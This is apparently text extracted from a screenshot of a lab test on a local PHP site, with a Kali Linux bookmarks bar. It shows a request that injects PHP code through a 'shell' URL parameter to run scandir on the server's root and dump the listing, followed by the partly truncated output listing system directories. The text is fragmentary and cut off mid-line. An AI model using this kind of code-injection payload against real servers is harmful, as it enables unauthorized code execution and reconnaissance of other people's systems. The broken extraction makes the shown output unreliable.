 PHPSTUDY-PHPS
127.0.0.1/?shell=?%3
127.0.0.1/?shell=?><?php var_dump(scandir("glob:///*"));
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
THIS IS TESTWeB
array(26) { [0]=> string(3) "bin" [1]=> string(4) "boot" [2]=> string(3) "dev" [3]=> string(3) "etc" [4]=> string(4) "home" [5]=> string(10) "initrd.img" [6]=> string(14) "initr
"lib64" [9]=> string(6) "libx32" [10]=> string(10) "lost+found" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4
string(4) "sbin" [18]=> string(3) "srv" [19]=> string(3) "sys" [20]=> string(3) "tmp" [21]=> string(3) "usr" [22]=> string(3) "var" [23]=> string(7) "vmlinuz" [24]=> string(11)